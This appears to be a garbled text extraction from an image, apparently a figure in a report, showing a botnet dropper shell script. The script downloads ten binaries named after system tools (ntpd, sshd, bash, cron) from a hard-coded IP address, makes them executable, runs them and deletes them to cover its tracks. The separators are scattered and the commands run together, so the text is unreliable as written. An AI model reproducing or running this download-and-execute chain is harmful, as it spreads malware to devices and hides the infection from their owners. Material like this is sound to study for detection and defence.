 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://45.63.41.91/ntpd wget http://45.63.41.91/sshd wget http://45.63.41.91/openssh wget http://45.63.41.91/bash wget http://45.63.41.91/tftp wget http://45.63.41.91/wget wget http://45.63.41.91/cron wget http://45.63.41.91/ftp wget http://45.63.41.91/pftp wget http://45.63.41.91/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp